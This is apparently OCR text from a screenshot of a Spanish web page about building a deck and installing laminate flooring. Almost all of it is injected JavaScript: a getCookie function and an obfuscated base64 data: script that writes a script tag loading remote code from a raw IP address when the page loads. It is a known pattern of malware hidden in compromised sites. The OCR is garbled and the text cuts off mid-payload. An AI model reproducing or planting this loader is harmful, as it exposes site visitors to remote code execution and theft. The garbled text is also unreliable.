
Construccion de tarima e
instalacion de suelo laminado
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy